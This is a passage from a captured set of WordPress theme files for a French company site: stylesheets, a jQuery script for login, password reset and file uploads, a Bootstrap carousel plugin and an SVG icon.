    border-color: #f9ce6c;
    border-radius: 50px;
    font-size: 15px;
    font-weight: bold;
    color: #FFF;
    position: relative;
    bottom: 20px;
    outline: none;
}

#wp-submit {
	margin-top:20px;
	width: 260px;
}

#btn-return-login,
.btn-outline {
	background: #FFF;
	color: #f9ce6c !important;
	margin-top: 10px;
	width: 256px;
}

.form-submit-button .buttons:hover {
	background: #f3b938;
	border-color: #f3b938;
    color: #FFF;
}

.form-submit-button .buttons:focus {
	border-color: #f3b938;
}

.forgot-password {
	top: 40px;
}

.btn-outline {
	bottom: -20px;
}

.btn-outline:hover,
.btn-outline:focus,
.forgot-password:hover,
.forgot-password:focus {
    text-decoration: none;
}

/* file upload */
.toolbar.pull-right {
    display: none;
}

ol#wpfm-bc {
    display: none;
}

div#upload_files_btn_area {
    font-family: Europa Light;
    height: 40px;
    /* font-size: 16px; */
    /* padding-top: 10px; */
    padding: 0px;
    margin: 0px;
}

.btn.btn-success.wpfm-new-select-wrapper{
    width: 100%;
    padding: 0px;
    height: 100%;
    border: none;
}

label.filechooser_lebel {
    width: 100%;
    height: 100%;
    color: #81b9aa !important;
    background-color: #81b9aa !important;
    border-color: #81b9aa !important;
    cursor: pointer;
}

.btn.btn-success.wpfm-new-select-wrapper .filechooser_lebel:after {
   content: "Ajouter fichier";
    /* width: 100%; */
    height: 100%;
    color: #FFF;
    position: absolute;
    left: 80px;
    top: 10px;
}

.btn.btn-success.wpfm-new-select-wrapper:before {
    content: "";
    background: url(http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/icone%2B.png);
    background-repeat: no-repeat;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 15px;
    top: 10px;
}

.wpfm_file_box {
    display: block;
    width: 100% !important;
    margin-bottom: 0px !important;
    padding-bottom: 5px;
}

.wpfm_file_box {
    font-family: Europa Light;
    border-top: none !important;
}

.wpfm_file_box {
	 background: #fef3da;
}
.wpfm_file_box:nth-child(even) {
    background: transparent;
}

.wpfm_user_file {
    border :none;
}

.icon-box.file-box {
    display: none;
}

.wpfm_file_box .file-action {
    top: 0px;
    opacity: 1;
    right: 0px;
    left: inherit;
}

.wpfm-body-area {
    display: flex;
    flex-direction: column;
    position: relative;
    padding-bottom: 40px;
}

.wpfm_upload_files_wrapper {
    position: absolute;
    bottom: 0px;
    width: 100%;
}

div#wpfm-main-wrapper .navbar.navbar-default{
    display: none;
}

.list-files {
	display: none;
}

.list-files.visible{
	display: block;
}

.wpfm_file_box:hover .file-action {
	bottom: -35px !important;
}



a.download-icon.btn {
    background: transparent; 
    background-image: url('/wp-content/themes/metrec/assets/img/file-edit.png');
    background-repeat: no-repeat;
    width: 20px;
    height: 100%;
}

span.dashicons.dashicons-download {
    display: none;
}

.view-icon {
    display: none !important;
}

#wpfm-files-wrapper .file_title {
    text-align: left;
    padding-left: 80px;
}

.wpfm_file_box:before {
    content: "";
    background: url("/wp-content/themes/metrec/assets/img/icone-file.png");
    background-repeat: no-repeat;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 30px;
    top: 10px;
}

.wpfm-new-uploaded-files {
    display: none;
}

.row.licensetxt {
    display: flex;
    justify-content: center;
}



.wpfm_upload_files_wrapper {
    background: #FFF;
    height: auto;
    width: 40vw;
    padding-top: 50px;
}

div#upload_files_btn_area {
    border: none;
}


#lostPasswordForm .submit {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.mentions-legales-container {
    height: 100%;
    overflow-y: scroll;
}

.mentions-legales-container  p {
    font-family: "Europa Light";
    font-size: 18px;
    line-height: 1.2;
}

.mentions-legales-container  h1 {
    font-family: "Europa Bold";
    text-transform: uppercase;
    font-size: 50px;
}


.mentions-legales-container  h2 {
    font-family: "Europa Bold";
}


.modal{
    font-family: 'Europa light';
}

.modal .modal-header {
    background: #fac245;
    border-radius: 5px 5px 0px 0px;
    padding: 0px;
}

.modal .modal-header .close {
	position: relative;
	top: 25px;
	right: 10px;
	z-index: 10;
}


.modal-footer a{  
    color: #FFF;
    font-weight: bold;
}

.title-modal {
    width: 100%;
    display: flex;
    justify-content: center;
}

.title-modal-text {
    font-weight: bold;
    border-bottom: 1px solid;
    padding-bottom: 7px; 
    padding: 10px 20px;   
}



.modal .modal-content-text {
	font-size: 20px;
	font-weight: bold;
	text-align: center;
	padding-top: 30px;
}

.modal a.btn-login {
	text-align: center;
}

.modal .modal-footer {
	display: flex;
	justify-content: center;
	border-top: 0px;
}

.modal .should-login{
	background-image: linear-gradient(white, white), radial-gradient(circle at top left, #f7c145, #bcb840, #86ab49, #559a55, #25865e);
	background-origin: border-box;
	background-clip: content-box, border-box;
	border-radius: 50px;
	padding: 2px;
}

.modal .modal-footer a{
	
	color: #000;
	padding: 4px 35px;

}

div#upload-form {
    margin-top: 20px;
}

#dropzone-error {
	margin-bottom: -20px;
}


#cookie-notice .cn-button {
	font-family: "Europa Light";
    background: #fac245;
    color: #000;
}


.cookie-notice-container {
    font-family: "Europa Light";
    background: #3c3c3b;
}




/* page 404 */
.error404 h1.page-title {
    font-family: "Europa Light", sans-serif;
    font-size: 144px;
    font-weight: normal;
    text-align: center;
}
.error404 .err404-1 {
    font-family: "Europa Light", sans-serif;
    font-size: 36px;
    text-align: center;
}

.error404 .err404-2 {
   	font-family: "Europa Light", sans-serif;
    font-size: 36px;
    text-align: center;
}
.error404 .err404-3 {
    width: 220px;
    height: 39px;
    background: #ffffff;
    padding: 2px !important;
    border-radius: 50px;
    background-image: linear-gradient(white, white), radial-gradient(circle at top left, #f7c145, #bcb840, #86ab49, #559a55, #25865e);
    background-origin: border-box;
    background-clip: content-box, border-box;
    text-align: center;
    font-family: "Europa Light", sans-serif;
    font-size: 14px;
    font-weight: 600;
    margin: 0 auto;
    margin-bottom: 30px;
}

.error404 .err404-3 {
   text-align: center;
   margin-top: 30px;
   margin-bottom: 60px;
}

.error404 .err404-3-2 {
     padding-top: 7px;
}

.error404 .err404-3-2 a {
    font-family: "Europa Light", sans-serif;
    font-size: 16px;
    color: #333333;
    text-align: center;
}

.error404 .err404-3-2 a:hover {
    text-decoration: none;
}

img.service-item-thumbnail {
    object-fit: cover;
    object-position: center;
}

--- FILE ---
content_type: text/css
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/css/responsive.css?ver=4.9.28
body_size: 2016
content:


@media screen and (max-height: 700px) {


    #owl-carousel-projects.owl-carousel .owl-item img {
    	height: 170px !important;
	}

}

.recrutement {
	background-color: #dadada;
}

@media screen and (max-width: 1369px) {
	
	#menu ul {
	    margin-top: 110px;
	    margin-left: 150px;
	}

	#menu .icons {
	    display: inline-flex;
	    position: absolute;
	    top:	500px;
	    right: 50px;
	}

	.recrutement {
		margin-right: initial;	
	}

	.form-login {
	    margin: 14px 100px 0px 100px;
	}

	.recrutement-text {
		margin-right: 0px;
	}

	.mention-legal {
		margin-left: 0px;
	}

	.read-more {
		margin-top: 0px;
	}


}


@media screen and (max-width: 1354px) {
	.engagement-item .section-image {
		display: none;
	}

	.engagement-item .section-text {
		width: 90%;
	}
}

@media screen and (max-width: 768px) {

	#owl-carousel-projects.owl-carousel .owl-item img {
	    height: 120px !important;
	}

	#owl-carousel-projects {
	    top: 10px;
	}

	#owl-carousel-projects .read-more {
		margin-top: 0px;
	}


	.list-projects .title-page {
		padding-left: 20px;
		padding-top: 0px;
	}

	#owl-carousel-projects .title {
		font-size: 16px;
    	padding-bottom: 10px;
	}

	.read-more {
	    margin-top: 10px;
	    width: 200px;
	}

	.site-content {
	    height: calc(100vh - 116px) !important;
	}

	footer#colophon {
	    height: auto;
	}
	
	footer.site-footer a.mention-legal, footer.site-footer .recrutement, footer.site-footer a.connexion {
		display: block;
		width: 100%;
		height: 26px;
	}

	.mention-legal {
	    padding-left: 40px !important;
	}

	div#nav-iconToggle {
	   right: 20px; 
	}


	.logo img {
	    margin-left: 20px;
	}

	.recrutement {
		padding-left: 37px !important;
	}

	ul#primary-menu {
		margin-left: 0px;
	}

	#menu ul li a {
		font-size: 30px;
	}

	.slide-title {
		left: 40px;
		top:60px;
	}

	.title-1,
	.title-2 {
		font-size: 25px;
		padding-left:50px
	}

	.slide-title:before {
		left: -30px;
	}

	.connected, .logout {
	    display: inline-block;
	    width: 49% !important;
	}

	#login.open {
	    width: 100%;
	}

	#deposit-box #table-deposit-box {
	    margin-right: 15px;
	}

	.engagement-item p {
		padding-left: 0px;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/js/custom.js?ver=4.9.28
body_size: 11879
content:
//Function to check the email if valid
    function isEmail(email) {
        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        return regex.test(email);
    }



$(document).ready(function(){

	//list of media
	var media_folder_opened = $("#media-folder-opened").attr("src");
	var media_folder_closed = $("#media-folder-closed").attr("src");
	var media_file_ok 		= $("#media-file-ok").attr("src");
	var media_file_edit 	= $("#media-file-edit").attr("src");
	var media_file_icon 	= $("#media-file-icon").attr("src");

	
	if($("body").hasClass("page-template-contact-page")){
		var v_offre_title 		= $("#bloc-offre-emploi-title").val();
		$(".offre-title").val(v_offre_title);
	}


	$('#nav-iconToggle').click(function(){
		$(this).toggleClass('open');
		$("#menu").toggleClass('open');
		
		$('.phone-number').removeClass('active');
		$('.mail, .localisation').addClass('active');
	});

	$('.connexion, .connected').click(function(e){
		e.preventDefault();
		$("#login").toggleClass('open');
	});

	$('.forgot-password').click(function(){
		$('.form-login').toggleClass('hide');
		$(".form-forgot-password").toggleClass('hide');
	});

	$('#btn-return-login').click(function(){	
		$(".form-forgot-password").toggleClass('hide');
		$('.form-login').toggleClass('hide');
	});

	$(".row-parent-content").click(function(){
		var parent = $(this).parent();
		parent.toggleClass('opened');
		parent.toggleClass('closed');
		var order = parent.attr('data-target');
		$('#'+order).toggleClass('visible');
		$('#'+order).toggleClass('hide');
		if(parent.hasClass('opened')){
			$(this).find(".icon-folder").html("<img src='"+media_folder_opened+"' />");
		}
		else{
			$(this).find(".icon-folder").html("<img src='"+media_folder_closed+"' />");
		}
	});

	// when click on row 'ajouter fichier' handle click to hidden input add file
	// $('.row-add-file').click(function(){
	//     $(this).parent().find('.input-add-file').click();
	// });

	// when change file selector get the name of file and cretae new row in liste depot 
	$('input[type="file"]').change(function(){
		var file_name = $(this)[0].files[0].name;
		if ($(this).prev().hasClass('row-striped')) 
			var class_striped = "row-not-striped";
		else
			var class_striped = "row-striped";	
		
		$( '<div class="row row-child '+ class_striped +'"><div class="icon-file col-md-2 col-lg-2"><img src="'+ media_file_icon +'" /></div><div class="row-child-title col-md-4 col-lg-4">'+ file_name +'</div><div class="file-edit col-lg-offset-3 col-md-offset-3 col-md-3 col-lg-3">   <img src="http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/file-ok.png" class="icon-file-ok" />    <img src="http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/file-edit.png" class="icon-file-edit" /></div></div>' ).insertBefore( this );    	
    });

	//when click on hphone icon show phone number
	$('#menu .phone').click(function(){
		$('.mail, .localisation, .phone-number').toggleClass('active');
	});

	// configuration slider accueil 
    var owl = $("#owl-carousel-slider").owlCarousel({
		loop:true,
		margin:10,
		nav:false,
		dots: true,
		autoplay:true,
		items:1
	});

	
	// configuration slider accueil 
    var owl = $("#owl-carousel-jobs").owlCarousel({
		loop:true,
		margin:10,
		nav:false,
		dots: true,
		autoplay:true,
		items:1
	});

	$('.recrutement').click(function(){
		$(this).trigger('owl.goTo', 3);
	})

    // configuration slider relisation 
   $('#owl-carousel-projects').owlCarousel({
   		loop:true,
   		margin:2,
		nav:true,
		dots: false,
		center:true,
		0:{
            items:1,
            nav:true
        },
        600:{
            items:2,
            nav:false
        },
        1000:{
            items:4,
            nav:true,
            loop:false
        }
    });


   $('.info-complement').click(function(){
   		$('.social-icons').toggleClass('active');
   });



function setDashedScroll() {
	var length = $( ".service-item .item" ).length ;

	var listItem = $( ".item.active" );
	var index = $( ".item" ).index( listItem ) ;
	
		if(index != length)
	var dashed = (index/length)*100;

    if(dashed > 80)
    	dashed = 80;
    else if(dashed <= 30)
    	dashed = 33;
	var rest = 100-dashed;
	
	var rest_value = rest+'%';
	var dashed_value = dashed+'%';

	$('.progress .rest').css('width', rest_value);
	$('.progress .dashed').css('width', dashed_value);
}
    

	var bootsrap_carousel = $('#carousel-example-generic');
    bootsrap_carousel.on('mousewheel wheel' , function( e ) {

	    if (e.originalEvent.deltaY<0) {
			$('.glyphicon.glyphicon-chevron-left').trigger('click');

	    } else {

			$('.glyphicon.glyphicon-chevron-right').trigger('click');	

	    }

		setTimeout(function(){
		setDashedScroll();
		 }, 1000);
		

    });	
	
	//customize button nav	
	$('#owl-carousel-projects .owl-nav span').html('');
	// carrousel_projects();
	
	    /* Login Form JS */

    $(document).on('click', '#signon .buttons', function (e) {
        e.preventDefault();
		//alert('hear');exit(); 
        var username = $('#login #log').val();
        var pwd = $('#login #pwd').val();
        var test_fields = true;
        var test_array = [];
        var alert_msg = '';


        if (username.length == 0) {
            test_fields = false;
            test_array.push(' Le champ du nom d\'utilisateur est vide.')
        }

        if (pwd.length == 0) {
            test_fields = false;
            test_array.push(' Le champ de mot du passe est vide.')
        }

        if (test_fields == false) {
            alert_msg = '<div class="alert alert-danger">';
            $.each(test_array, function (index, value) {
                alert_msg += value + '<br>';
            });
            alert_msg += '</div>';

            $('#login .modal-alerts').hide().html(alert_msg).fadeIn('slow');

        } else {
            $('#login .modal-alerts').hide();
            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_url,
                data: {
                    'action': 'ajax_login',
                    'username': username,
                    'password': pwd
                },
                success: function (data) {
					
                    if (data.loggedin == true) {
                        // $('#login .modal-alerts').hide().html('<div class="alert alert-success" role="alert">' + data.message + '</div>').fadeIn('slow');

                        // dataLayer.push({'event':'connexion-onsteps'}); 
                        	
                        document.location.href = '/';
                        
                    } else {
                        $('#login  .modal-alerts').hide().html('<div class="alert alert-danger" role="alert">' + data.message + '</div>').fadeIn('slow');
                    }
                }
            });
        }
    });

 

/*
 * @author Ryan Sutana
 * @description Pass all datas requested through wp-ajax
 * since v 1.0
 */



	// for lost password
	$("form#lostPasswordForm").submit(function(){
		var submit = $("div#lostPassword #submit"),
			preloader = $("div#lostPassword #preloader"),
			message	= $("div#lostPassword #message"),
			contents = {
				action: 	'lost_pass',
				nonce: 		this.rs_user_lost_password_nonce.value,
				user_login:	this.user_login.value
			};

		// disable button onsubmit to avoid double submision
		submit.attr("disabled", "disabled").addClass('disabled');

		// Display our pre-loading
		preloader.css({'visibility':'visible'});

		$.post( ajax_url, contents, function( data ){
			submit.removeAttr("disabled").removeClass('disabled');

			// hide pre-loader
			preloader.css({'visibility':'hidden'});

			// display return data
			message.html( data );

		});

		return false;
	});


	// for reset password
	$("form#resetPasswordForm").submit(function(){
		var submit = $("div#resetPassword #submit"),
			preloader = $("div#resetPassword #preloader"),
			message	= $("div#resetPassword #message"),
			contents = {
				action: 	'reset_pass',
				nonce: 		this.rs_user_reset_password_nonce.value,
				pass1:		this.pass1.value,
				pass2:		this.pass2.value,
				user_key:	this.user_key.value,
				user_login:	this.user_login.value
			};

		// disable button onsubmit to avoid double submision
		submit.attr("disabled", "disabled").addClass('disabled');

		// Display our pre-loading
		preloader.css({'visibility':'visible'});

		$.post( ajax_url, contents, function( data ){
			submit.removeAttr("disabled").removeClass('disabled');

			// hide pre-loader
			preloader.css({'visibility':'hidden'});

			
			$('#resetPasswordForm').hide();
			// display return data
			var result = JSON.parse(data);
			
			message.html( result.errors.password_reset );
			message.append('<br /><a href="/" class="btn-outline">Continuer vers le site</a>');

		});

		return false;
	});


});



$( window ).resize(function() {
	setTimeout(function(){ carrousel_projects(); }, 400); 
});





$(document).ready( function() {
var current_url = document.location;

	if( current_url.pathname == "/realisations/" ) {
		var anchor = current_url.hash;
		if( anchor != ""){
			// $(".item").removeClass("active");
			$(anchor).addClass("active");
		} else {
			$( ".item:first" ).addClass("active");
		}
	}else if( current_url.pathname == "/contact/") {
		if( current_url.search=="?jobs=true" ) {
			$("#jobs_item").addClass("active");
		}else {
			$("#contact-form-item").addClass("active");
		}
	}

	var free_space = parseFloat( $('#free-space').val() ).toFixed(2);


    var dropzone = $("div#upload-form").dropzone({ 
		url: ajax_url, 
	 	params: {
			action: "upload_file"
		},
		acceptedFiles : ".png,.svg,.jpg,.pdf,.xls,.xlsx,.csv,.doc,.docx,.ppt, .zip, .rar",
		maxFiles: 1,
		maxFilesize: free_space,
		dictFileTooBig: "le fichier est trop grond  ({{filesize}}MO). Taille maximale: {{maxFilesize}}MO.",
		dictMaxFilesExceeded: "Vous ne pouvez télécharger qu'une seule fichiers.",
		dictDefaultMessage: "Faites glisser et déposez un  fichier.",
		init: function() {
			
			this.on("addedfile", function(file, response) { 
						
            });

            this.on("sending", function(file, xhr, formData) { 

			// Will sendthe filesize along with the file as POST data.
			 var business_id = $("#modal-upload").attr('data-business-id');
			 formData.append("business_id", business_id);  

			});

		    this.on("success", function(file, response) { 
		    	
		    	var result = response;
		    	var html_content = result['html_content']['html'];
		    	var free_size = result['free_size'];
		    	var business_id = result['html_content']['business_id'];
		    	var target = "depot-"+business_id;
		    	$('#'+target).find('.row-file').remove();
		    	$( "#"+target ).prepend( html_content );
		    	
		    	this.options.maxFilesize = free_size;
		    	
		    	this.removeAllFiles();
			  	$('#modal-upload').modal('hide');
			  	$('#dropzone-error').empty();
			  	$('#dropzone-error').addClass('hide');
            });

            this.on('error', function(file, response) {
            	console.log(response);
            	console.log(free_space);
			    $('#dropzone-error').html(response);
			    $('#dropzone-error').removeClass('hide');
			});
			
			}
	});


	$('#modal-upload').on('hide.bs.modal', function(){
		Dropzone.forElement("div#upload-form").removeAllFiles(true);
		$('#dropzone-error').empty();
		$('#dropzone-error').addClass('hide');
	});


	$('.row-add-file').click( function(){
		var busines_id = $(this).attr('data-business_id');
		$.ajax({
        type: 'POST',
        url: ajax_url,
        data: {
            'action': 'request_is_user_logged_in'
        },
        success: function (data) {
        	if(data.data == false) {
				$("#modal-should-logged-in").modal('show');
			}else{
			$("#modal-upload").modal('show');
			$("#modal-upload").attr('data-business-id', busines_id);
			}
        }
    });
		
	});

});

// $(".wpfm_upload_button").click(function(){
// 	$("#filechooser").trigger("click");	
// });






--- FILE ---
content_type: application/javascript
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/bootstrap/js/bootstrap-carousel.js?ver=1.0
body_size: 7170
content:
/* ========================================================================
 * Bootstrap-carousel by @silviomoreto
 * Bootstrap-carousel is a wrapper of the Carousel plugin from Bootstrap
 * The plugin main object is to reduce the typing from creating
 * a new Carousel while automating some tasks.
 *
 * Plugin developed in the book Bootstrap by Example
 * https://www.packtpub.com/web-development/bootstrap-example
 *
 * Copyright 2016 PACKT Publishing.
 * ========================================================================
 * Licensed under MIT
 * ======================================================================== */


+function ($) {
  'use strict';

  // BOOTSTRAP CAROUSEL CLASS DEFINITION
  // ======================
  var BootstrapCarousel   = function (element, options) {
    this.$element = $(element);
    this.options = $.extend({}, BootstrapCarousel.DEFAULTS, options);

    // Expose public methods
    this.addSlide = BootstrapCarousel.prototype.addSlide;
    this.reload = BootstrapCarousel.prototype.load;

    this.init();
  }

  BootstrapCarousel.VERSION = '1.0.0'
  BootstrapCarousel.DEFAULTS = {
    indicators: true,
    controls: true,
    defaultTitle: '',
    defaultContent: '',
    nextIcon: 'glyphicon glyphicon-chevron-right',
    nextText: 'Next',
    previousIcon: 'glyphicon glyphicon-chevron-left',
    previousText: 'Previous',
    interval: 5000,
    pause: 'hover',
    wrap: true,
    keyboard: true,
  };

  BootstrapCarousel.prototype = {
    template: {
      slide: '<img class="hide" src="{itemImg}" data-title="{itemTitle}" data-content="{itemContent}">',
      carouselInner: '<div class="carousel-inner" role="listbox">{innerContent}</div>',
      carouselItem: '' +
        '<div class="item {activeClass}">' +
          '<img src="{itemImg}">' +
          '<div class="carousel-caption">' +
            '<h3>{itemTitle}</h3>' +
            '<p>{itemContent}</p>' +
          '</div>'+
        '</div>',
      carouselIndicator: '<ol class="carousel-indicators">{indicators}</ol>',
      carouselIndicatorItem: '<li data-target="#{elementId}" data-slide-to="{slideNumber}" {activeClass}></li>',
      carouselControls: '' +
        '<a class="left carousel-control" href="#{elementId}" role="button" data-slide="prev">' +
          '<span class="{previousIcon}" aria-hidden="true"></span>' +
          '<span class="sr-only">{previousText}</span>' +
        '</a>' +
        '<a class="right carousel-control" href="#{elementId}" role="button" data-slide="next">' +
          '<span class="{nextIcon}" aria-hidden="true"></span>' +
          '<span class="sr-only">{nextText}</span>' +
        '</a>',
    },

    init: function () {
      // Check if element has ID
      // case not, throw an exception for the user
      if(!this.$element.attr('id')){
        throw 'You must provide an id for the Bootstrap Carousel element.';
      }

      this.$element.addClass('slide carousel');

      this.load();
    },

    initPlugin: function() {
      this.$element.carousel({
        interval: this.options.interval,
        pause: this.options.pause,
        wrap: this.options.wrap,
        keyboyard: this.options.keyboard
      });
    },

    addSlide: function(itemImg, itemTitle, itemContent) {
      var newSlide = this.template.slide
        .replace(/{itemImg}/, itemImg)
        .replace(/{itemTitle}/, itemTitle)
        .replace(/{itemContent}/, itemContent);
      this.$element.append(newSlide);
      this.load();
    },

    load: function() {
      this.$element.find('.carousel-inner, .carousel-indicators, .carousel-control').remove();
      this.$slides = this.$element.find('> img');
      this.$slides.hide();

      // workaround to remove carousel data for reinitiation
      this.$element.carousel('pause');
      this.$element.removeData('bs.carousel');

      this.$element.append(this.createCarousel());
      this.initPlugin();
    },

    createCarousel: function() {
      var template = '';

      // create slides
      template += this.createSlideDeck();

      // create indicators
      if(this.options.indicators) {
        template += this.createIndicators();
      }

      // create controls
      if(this.options.controls) {
        template += this.createControls();
      }

      return template
    },

    createIndicators: function() {
      var indicatorTemplate = '',
          slide,
          elementId = this.$element.attr('id');

      for (var i = 0; i < this.$slides.length; i++) {
        slide = this.$slides.get(i);

        indicatorTemplate += this.template.carouselIndicatorItem
          .replace(/{elementId}/, elementId)
          .replace(/{slideNumber}/, i)
          .replace(/{activeClass}/, i == 0 ? 'class="active"' : '');
      }

      return this.template.carouselIndicator.replace(/{indicators}/, indicatorTemplate);
    },

    createControls: function() {
      var elementId = this.$element.attr('id');

      return this.template.carouselControls
        .replace(/{elementId}/g, elementId)
        .replace(/{previousIcon}/, this.options.previousIcon)
        .replace(/{previousText}/, this.options.previousText)
        .replace(/{nextIcon}/, this.options.nextIcon)
        .replace(/{nextText}/, this.options.nextText);
    },

    createSlideDeck: function() {
      var slideTemplate = '',
          slide;

      for (var i = 0; i < this.$slides.length; i++) {
        slide = this.$slides.get(i);

        slideTemplate += this.createSlide(
          i == 0 ? 'active' : '',
          slide.src,
          slide.dataset.title,
          slide.dataset.content
        );
      };

      return this.template.carouselInner.replace(/{innerContent}/, slideTemplate);
    },

    createSlide: function(active, itemImg, itemTitle, itemContent) {
      return this.template.carouselItem
          .replace(/{activeClass}/, active)
          .replace(/{itemImg}/, itemImg)
          .replace(/{itemTitle}/, itemTitle || this.options.defaultTitle)
          .replace(/{itemContent}/, itemContent || this.options.defaultContent);
    }

  };

  // BOOTSTRAP CAROUSEL PLUGIN DEFINITION
  // =======================
  function Plugin(option) {

    var args = arguments;
    [].shift.apply(args);

    return this.each(function () {
      var $this = $(this),
          data  = $this.data('bootstrap-carousel'),
          options = $.extend({}, BootstrapCarousel.DEFAULTS, $this.data(), typeof option == 'object' && option),
          value;

      if (!data) {
        $this.data('bootstrap-carousel', (data = new BootstrapCarousel(this, options)));
      }

      if (typeof option == 'string') {
        if (data[option] instanceof Function) {
          value = data[option].apply(data, args);
        } else {
          value = data.options[option];
        }
      }
    })
  }

  var old = $.fn.bCarousel;
  $.fn.bCarousel = Plugin;
  $.fn.bCarousel.Constructor = BootstrapCarousel;


  // BOOTSTRAP CAROUSEL NO CONFLICT
  // =================
  $.fn.bCarousel.noConflict = function () {
    $.fn.bCarousel = old;
    return this;
  }


  // BOOTSTRAP CAROUSEL CLASS LOAD
  // ==============
  $(window).on('load', function () {
    $('.bootstrap-carousel').each(function () {
      var $carousel = $(this);
      Plugin.call($carousel, $carousel.data());
    })
  })

}(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/img/icon-connexion.svg
body_size: 2799
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13.705px" height="13.637px" viewBox="0 0 13.705 13.637" enable-background="new 0 0 13.705 13.637" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="13.705" height="13.637"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#263357" d="M3.855,8.522c0,0.235-0.192,0.426-0.429,0.426c-0.236,0-0.428-0.19-0.428-0.426
		c0-0.234,0.192-0.426,0.428-0.426C3.663,8.097,3.855,8.288,3.855,8.522 M11.992,13.637H1.713C0.767,13.637,0,12.874,0,11.932
		v-1.278c0-0.695,0.542-1.331,1.446-1.835L1.448,8.82C1.505,8.791,1.566,8.77,1.635,8.77c0.222,0,0.403,0.179,0.403,0.401
		c0,0.147-0.085,0.272-0.206,0.342l0.003,0.005c-0.617,0.337-0.978,0.73-0.978,1.136v1.278c0,0.471,0.383,0.854,0.856,0.854h10.279
		c0.473,0,0.856-0.383,0.856-0.854v-1.278c0-1.177-2.685-2.131-5.996-2.131c-0.787,0-1.512-0.267-2.089-0.711
		C4.017,7.238,3.515,6.367,3.44,5.375C3.433,5.289,3.426,5.202,3.426,5.114V2.557C3.426,1.145,4.577,0,5.996,0h1.713
		c1.419,0,2.57,1.145,2.57,2.557v2.557c0,0.088-0.004,0.175-0.015,0.261C10.228,5.869,10.08,6.329,9.853,6.74
		C9.796,6.909,9.638,7.032,9.449,7.032c-0.237,0-0.428-0.191-0.428-0.427c0-0.071,0.019-0.138,0.051-0.197L9.068,6.405
		c0.224-0.379,0.354-0.82,0.354-1.291V2.557c0-0.941-0.766-1.705-1.713-1.705H5.996c-0.946,0-1.713,0.764-1.713,1.705v2.557
		c0,1.373,1.09,2.492,2.455,2.551c0.035,0.004,0.072,0.006,0.114,0.006c0.729,0,1.43,0.05,2.089,0.141
		C9.11,7.836,9.275,7.862,9.438,7.891c0.006,0.001,0.011,0.002,0.018,0.004c0.158,0.027,0.313,0.06,0.466,0.092
		c0.013,0.003,0.026,0.007,0.039,0.009c0.303,0.067,0.592,0.145,0.867,0.229c0.013,0.004,0.025,0.008,0.04,0.012
		c0.135,0.042,0.266,0.087,0.393,0.135c0.009,0.003,0.018,0.006,0.026,0.009c0.126,0.047,0.248,0.096,0.366,0.146
		c0.004,0.002,0.009,0.004,0.013,0.005c0.117,0.051,0.229,0.104,0.337,0.156c0.015,0.008,0.031,0.017,0.046,0.024
		c0.107,0.054,0.211,0.109,0.31,0.167c0.002,0.001,0.003,0.002,0.004,0.002c0.096,0.057,0.186,0.115,0.272,0.174
		c0.014,0.009,0.026,0.017,0.038,0.026c0.084,0.059,0.163,0.118,0.238,0.18c0.013,0.01,0.023,0.02,0.036,0.03
		c0.07,0.061,0.139,0.122,0.201,0.185c0.004,0.003,0.007,0.007,0.011,0.011c0.063,0.063,0.119,0.13,0.172,0.196
		c0.011,0.013,0.021,0.027,0.031,0.04c0.05,0.066,0.095,0.133,0.135,0.201c0.005,0.009,0.01,0.018,0.015,0.027
		c0.035,0.063,0.065,0.127,0.09,0.191c0.006,0.012,0.012,0.023,0.016,0.035c0.025,0.07,0.045,0.14,0.06,0.211
		c0.002,0.015,0.005,0.029,0.007,0.045c0.014,0.073,0.021,0.146,0.021,0.221v1.278C13.705,12.874,12.938,13.637,11.992,13.637"/>
</g>
</svg>
